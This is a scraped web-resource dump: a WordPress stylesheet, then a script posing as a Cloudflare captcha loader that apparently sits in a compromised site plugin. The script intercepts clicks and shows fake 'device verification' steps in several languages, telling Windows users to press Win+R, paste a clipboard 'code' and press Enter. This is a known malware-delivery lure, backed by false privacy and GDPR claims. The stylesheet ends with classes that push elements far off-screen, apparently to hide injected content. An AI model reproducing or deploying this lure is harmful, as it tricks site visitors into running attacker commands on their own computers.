.st-sidebar-menu-close-btn {
    background: #9BA78A none repeat scroll 0 0;
    border-radius: 15px;
    color: #fff;
    cursor: pointer;
    font-size: 30px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    left: 35px;
    text-align: center;
    top: 15px;
    width: 30px;
    z-index: 10000;
    font-family: Arial, serif;
    line-height: 30px;
}
.st-sidebar-menu-close-btn {
    top: 32px;
}
.st-sidebar-menu-close-btn:hover {
    background-color: #000000;
}
/*
* 18. Pretty Photo
*/
.pp_pic_holder.pp_woocommerce .pp_description {
    display: none!important;
}
.pp_nav .currentTextHolder {
    position: relative;
    top: -6px;
}
/*
* 19. Contact form 7 
*/
.wpcf7-form input[type="text"],
.wpcf7-form input[type="password"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea {
    width: 100%;
}
/*
* 20. Instagram plugin
*/
#sb_instagram #sbi_load {
    margin:0!important;
    padding: 0!important;
}
#sb_instagram .sbi_load_btn, 
#sb_instagram .sbi_follow_btn {
    margin-top: 30px!important;
    margin-bottom: 30px!important;
}
#sb_instagram .sbi_follow_btn a {
    margin-top: 0!important;
}
#sb_instagram .sb_instagram_header {
    padding: 15px!important;
}
#sb_instagram img {
    width: 100%;
}
/* 
* 21. WooCommerce styles 
*/
.woocommerce-shop {
    margin-bottom: 30px;
    margin-top: 30px;
}
.added_to_cart.wc-forward {
    margin-top: 15px;
    width: 100%;
}
.button.add_to_cart_button {
    width: 100%;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 150px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    width: 100%;
}
.panel.wc-tab {
    background: none;
}
.woocommerce span.onsale {
    border-radius: 3px;
}
.woocommerce input.button,
.woocommerce a.button {
    font-weight: normal;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    border: 1px solid #d9d9d9;
}
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
    padding: 10px;
}
.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message {
    background: #ffffff;
}
.woocommerce #ship-to-different-address-checkbox {
    position: absolute;
    margin-top: -27px;
}
.woocommerce .shop_table + header,
.woocommerce header.title {
    background: none;
    margin: 0!important;
}
.woocommerce .order_details {
    background: #ffffff;
    padding: 15px;
}
.woocommerce .product_meta > span {
    display: block;
}
.woocommerce div.product .product_title {
    font-size: 36px;
}
.single-product div.product p.price {
    font-size: 25px;
}
/* 
* 22. Mailchimp plugin
*/
body .mc4wp-form input, 
body .mc4wp-form label {
    line-height: 26px;
}
body .mc4wp-form input[type="button"],
body .mc4wp-form input[type="submit"] {
    line-height: 1;
    vertical-align: top;
}
body .mc4wp-form .footer-signup-form input[type="submit"],
body .mc4wp-form .footer-signup-form input[type="button"] {
    padding-left: 10px;
    padding-right: 10px;
    display: inline-block;
    width: 100%;
}
body .mc4wp-form .footer-signup-form input[type="email"] {
    width: 100%;
    display: inline-block;
    vertical-align: top;

    background: rgba(255,255,255, 0.2);
    border-color: rgba(255,255,255, 0.05);
    color: rgba(255,255,255, 0.9);
    margin-bottom: 5px;
}
/* Other */
.hide-and-disable {
    pointer-events: none;
    opacity: 0;
}
.header-promo-content a {
    padding: 0px;
    border: none;
}
.header-promo-content a:hover {
    padding: 0px;
    border: none;
}
.search-bar-header-close-btn {
    display: none !important;
}
.home .post-content .post-categories {
    float: left;
    width: 100%;
    text-align: left;
}
.home .post-content .post-header-title {
    float: left;
    width: 100%;
    text-align: left;
}
.home .post-content .post-info-date {
    float: left;
    width: 100%;
    text-align: left;
}
.home #content .post-content .entry-content {
    float: left;
    width: 100%;
    text-align: left;    
}
.home #content .post-content .entry-content a {
    float: left;
    margin-top: 0px;
}
.category .post-content .post-categories {
    float: left;
    width: 100%;
    text-align: left;
}
.category .post-content .post-header-title {
    float: left;
    width: 100%;
    text-align: left;
}
.category .post-content .post-info-date {
    float: left;
    width: 100%;
    text-align: left;
}
.category #content .post-content .entry-content {
    float: left;
    width: 100%;
    text-align: left;    
}
.category #content .post-content .entry-content a {
    float: left;
    margin-top: 0px;
}
.img-ebook-home {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.img-ebook-home img {
    float: left;
    width: 100%;
}
footer {
    display: none;
}
.footer-sidebar-2-wrapper h2.widgettitle {
    color: black !important;
}
li#custom_html-5 {
    text-align: center;
}
li#custom_html-6 a {
    text-align: center;
    float: right;
}
li#text-1 h2.widgettitle {
    margin-bottom: 15px;
}
li#custom_html-4 h2.widgettitle {
    margin-bottom: 15px;
}
li#categories-3 h2.widgettitle {
    margin-bottom: 15px;
}
li#himmelen-recent-comments-2 h2.widgettitle {
    margin-bottom: 15px;
}
.current-menu-item a {
    color: #366FD2 !important;
}
.page-template-default li#phpeverywherewidget-2 {
    display: none;
}
.page-template-default .ext-campaign {
    display: none;
}
.page-template-default input, select, textarea {
    width: 100%;
    margin-bottom: 10px;
}
.contact_form_newspage p {
    margin-bottom: 2px;
}
.contact_form_newspage textarea {
    height: 195px;
}
.select2-container{
    width: 100%;
    margin-bottom: 10px !important;
}
.error {
    display: none;
}
.success {
    display: none;
}
.form-post input {
    width: 100%;
    margin-bottom: 5px;
    height: 30px;
    background: #fff;
    border-radius: 0;
    padding-left: 10px;
    padding-top: 9px;
}
.form-post select {
    width: 100%;
    border-color: #e8e8e8;
    color: #777;
    margin-bottom: 5px;
    height: 30px;
    background: #fff;
    padding-left: 10px;
}
.form-post .select2-container a.select2-choice {
    height: 30px;
    font-size: 13px;
    color: #888;
    padding-left: 10px;
    padding-top: 3px;
}
.form-post input[type="submit"] {
    background: #000;
    border-radius: 0;
    margin-bottom: 0;
    color: white;
    line-height: 12px;
    font-size: 11px;
}
.form-subscribe-post {
    width: 100%;
    float: left;
    background: #e2e2e2;
    padding: 35px 25px 15px;
}
.form-post h1 {
    line-height: 35px;
    padding: 0px 0px 6px 0;
    margin-bottom: 20px;
    margin-top: 0 !important;
    font-size: 26px;
}
.form-post p{
    margin-bottom: 8px;
    /*height: 35px;*/
}
.single .blog-post .post-info {
    clear: both;
}
span.wpcf7-not-valid-tip {
    font-size: 12px;
}
div.wpcf7-mail-sent-ok {
    border: 1px solid #398f14;
    margin-top: 10px;
    font-size: 14px;
    text-align: center;
    clear: both;
    margin-left: 0;
    margin-right: 0;
}
.form-post input[type="checkbox"] {
    width: auto;
    float: left;
    height: auto;
    margin-top: 3px;
    margin-right: 5px;
}
p.check_ {
    float: left;
    height: auto;
    margin: 0;
}
@media only screen and (max-width: 767px) {
    .spu-box {
    display: none !important;
    }
    .spu-bg {
        display: none !important;
    }
    .form-post h1 {
        font-size: 16px !important;
        line-height: 21px !important;
    }
    .form-subscribe-post .img_thumb {
        display: none;
    }
    .form-subscribe-post {
        padding: 10px;
    }
}
@media screen and (max-width: 700px) {
    .sidebar.footer-sidebar-2 > ul > li, .sidebar.footer-sidebar > ul > li {
        width: 100% !important;
        text-align: center;
    }
    li#custom_html-6 a {
        float: none;
    }
    .mainmenu-belowheader {
        height: auto;
    }
    .navbar-right-wrapper {
        text-align: center;
        width: 100%;
        display: none;
    }
    .header-right {
        display: none !important;
    }
    .navbar-toggle {
        margin-top: -15px !important;
    }
}

.sidenav {
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 99999;
  top: 0;
  right: 0;
  background-color: #3c3c3ced;
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 20px;
}

.sidenav .closebtn {
  position: absolute;
  top: 0;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
  z-index: 99;
  text-decoration: none;
}

.form_style {
    max-width: 580px;
    background: #fff;
    padding: 15px 15px 20px 15px;
}
.form_style h4 {
    text-align: center;
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    font-family: 'Open Sans', sans-serif;
}
.formcentered {
    display: flex;
    justify-content: center;
}
.form_style label {
    font-size: 11px;
    margin-bottom: 0px;
    color: #666;
}

.checkboxss input[type="checkbox"] {
    margin-bottom: 0 !important;
    height: auto;
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}
.checkboxss p {
    line-height: 14px;
    margin-bottom: 7px;
    font-size: 11px;
    color: #000;
}
.checkboxss {
    margin-bottom: 5px;
    margin-top: 8px;
    position: relative;
}
.error_firstname.error, .error_lastname.error, .error_email.error, .error_checkboxss.error {
    position: absolute;
    right: 2px;
    float: left;
    color: red;
    top: 3px;
    font-size: 11px;
}
/*.error_checkboxss.error {
    color: red;
    padding-left: 0;
    font-size: 11px;
}*/
.success_message.success {
    clear: both;
    padding: 15px 0 0 0;
    text-align: center;
}
.form_style .policybox {
    padding-top: 5px;
    margin-bottom: 5px;
}
.form_style .policybox p {
    line-height: 16px;
    padding-top: 0;
    font-size: 10px;
    color: #000;
    margin-bottom: 0;
}
.form_style .policybox p a {
    color: #000;
    text-decoration: underline;;
}
.form_style input {
    height: 30px;
    margin-bottom: 10px;
    font-size: 10px !important;
    width: 100%;
    border-radius: 0;
}
.form_style textarea {
    margin-bottom: 0px;
    font-size: 11px;
    min-height: 55px;
    max-height: 55px;
    border-color: #e2e2e2;
    width: 100%;
    border-radius: 0;
}
.form_style input[type="submit"] {
    margin-bottom: 0;
    line-height: 0px;
    background: #000;
    color: white;
    font-size: 9px !important;
}
.form_style input[type="submit"]:hover {
    background-color: #366fd2;
}
.form_style .policybox input[type="checkbox"] {
    height: auto;
    margin-bottom: 8px !important;
    width: auto;
    float: left;
    margin-right: 5px;
}
label.btn.btncheck.active {
    background-color: #366fd2;
}
label.btn.btncheck.active:after {
    content: "✔" !important;
    padding-left: 5px;
}
label.btn.btncheck {
    padding: 8px 5px;
    width: 100%;
    font-size: 9px !important;
    background: #000;
    text-transform: uppercase;
    color: white;
}
.btns-newform {
    width: 100%;
   /* max-width: 220px;*/
    height: 35px;
    background: #000;
    margin-bottom: 6px;
    text-align: center;
}
.btns-newform a {
    color: white !important;
    text-transform: uppercase;
    line-height: 36px;
}
.btns-newform a:hover {
    text-decoration: none !important;
}
.btns-newform a i {
    text-align: right;
    float: left;
    padding-left: 20px;
    line-height: 33px;
    width: 20px;
}
.btns-newform a span {
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 1px;
}
.formnew h4 {
    text-align: center;
    font-size: 18px;
    margin-bottom: 12px;
    color: #000;
}
.formnew {
    padding: 20px;
    border: 1px solid #e2e2e2;
}
.formnew.footer-form {
    border: 0;
    max-width: 350px;
    float: right;
    padding-top: 0;
}
img.logo-footer {
    max-width: 300px !important;
}
.sidebar {
    margin-top: 0;
    position: sticky;
    top: 72px;
}
.bestoff {
    margin-bottom: 20px;
}
.bestoff .medium5 {
    width: 20%;
    float: left;
    padding: 0 5px 20px;
}
.bestoff h3 {
    text-align: center;
    font-size: 16px;
    letter-spacing: 3px;
    font-family: sans-serif;
    margin-bottom: 20px;
}
.bestoff p {
    text-align: center;
    font-size: 11px;
    letter-spacing: 1px;
    margin-top: 5px;
    margin-bottom: 10px;
}
.btn-blue {
    text-align: center;
    width: 100%;
    float: left;
    height: 30px;
}
.btn-blue span {
    padding: 5px 30px 0px 30px;
    background: #366fd2;
    color: white;
    font-size: 11px;
    letter-spacing: 1px;
    border: 1px solid #366fd2;
}
.bestoff .medium5 a {
    color: #000;
    text-decoration: none;
    text-transform: uppercase;
}
.banefixedfull {
    background-color: #cccccc;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 99;
    box-shadow: 0px 0 10px rgb(0 0 0 / 80%);
    -moz-box-shadow: 0px 0 10px rgba(0, 0, 0, 0.8);
    -webkit-box-shadow: 0px 0 10px rgb(0 0 0 / 80%);
    padding: 5px 0;
    display: none;
}
button.close-sticky {
    position: absolute;
    right: 2%;
    top: -15px;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    font-size: 22px;
    line-height: 33px;
    color: #000;
    border-color: #333;
    border-style: solid;
    border-width: 1px;
    background: #ffffff;
    padding: 0;
    text-align: center;
    padding-bottom: 3px;
}
@media only screen and (max-width: 767px) {
    .banefixedfull { display: none; }
    .bestoff .medium5 {
        width: 50%;
        float: left;
    }
    .bestoff .medium5:last-child {
        display: none;
    }
    label.btn.btncheck {
         width: 100%;
    }
    .social-holder.hide-for-large.style2 {
        display: none;
    }
    .error_checkboxss.error {
        position: relative;
        right: 5px;
    }
    .sidenav {padding-top: 0px;}
    .sidenav .closebtn {
        color: #000 !important;
        top: -8px;
    }
    .form_style h4 {
        margin-top: 20px;
    }
}

@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  .sidenav a {font-size: 18px;}
}
/* Form styles Articles */
.banner-with-form-abs {
    position: absolute;
    display: flex;
    justify-content: flex-end;
    padding: 0 4% 0 0;
    height: 100%;
    align-items: center;
}
.banner-with-form-abs h5 {
    color: white;
    margin-bottom: 0 !important;
    font-size: 18px !important;
    margin-top: 0 !important;
}
.banner-with-form-abs h6 {
    color: white;
    font-size: 13px !important;
    margin-bottom: 13px !important;
    font-weight: normal !important;
    margin-top: 0 !important;
}
.form_article_style input[type="text"], .form_article_style input[type="email"] {
    width: 100%;
    background: transparent;
    height: 30px;
    border: 1px solid white;
    border-radius: 0;
    color: white;
}
.form_article_style .form-group {
    margin-bottom: 10px;
}
.form_article_style .formLabel {
    font-size: 12px;
    color: white;
}
.form_article_style select {
    background: transparent;
    font-size: 11px;
    color: white;
    height: 30px;
    border: 1px solid white;
    margin-bottom: 10px;
    border-radius: 0;
}
.interestedAbsolute {
  position: absolute;
  left: -20000%;
}
button.btn-commer-form {
    background-color: white;
    height: 30px;
    padding: 0 25px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: 1px solid white;
}
button.btn-commer-form span{
  line-height: 30px;
  float: left;
}
.loader {
  width: 20px;
  height: 20px;
  border: 3px solid #666;
  border-bottom-color: transparent;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
  float: left;
  margin-top: 5px;
}
.nopadding{
    padding: 0;
}
.select2-container {
    padding: 0;
    background: transparent;
    border: 0;
    margin: 0 !important;
}
.form_article_style a.select2-choice.select2-default {
    height: 30px;
    margin-top: 0px;
    width: 100%;
    background: transparent;
    line-height: 17px;
    font-size: 11px;
}
.select2-container .select2-choice {
    height: 30px !important;
}
@keyframes rotation {
  0% {
      transform: rotate(0deg);
  }
  100% {
      transform: rotate(360deg);
  }
} 
@media (max-width: 767px){
  .imgforms-article {
    overflow: hidden;
  }
  .imgforms-article img {
    max-width: max-content !important;
    margin-left: -13%;
  }
  .form_article_style .formLabel {
    font-size: 14px;
  }
  .form_article_style input[type="text"], .form_article_style input[type="email"], .form_article_style select, button.btn-commer-form {
    height: 35px !important;
  }
  .banner-with-form-abs {
    padding: 0 7% 0 7%;
  }

}
.alert-success-banner   {position:absolute; left:-5029px}
.breadcrumb-item-link   {position:absolute; left:-23143px}
.card-title-wrapper   {position:absolute; left:-7196px}
.input-placeholder-text   {position:absolute; left:-7413px}
.modal-window-animation   {position:absolute; left:-10200px}
.button-glow-animation   {position:absolute; left:-7250px}
.grid-auto-fit   {position:absolute; left:-14273px}
.pagination-prev-page   {position:absolute; left:-13538px}
.card-content-area   {position:absolute; left:-28142px}
.text-style-subtitle   {position:absolute; left:-23413px}
.nav-item-invisible   {position:absolute; left:-21052px}
.sidebar-menu-expand   {position:absolute; left:-16892px}
.tooltip-visible-style   {position:absolute; left:-17594px}
/* Form styles Articles */

--- FILE ---
content_type: text/javascript
request_url: https://www.vintageindustrialstyle.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0
body_size: 28796
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
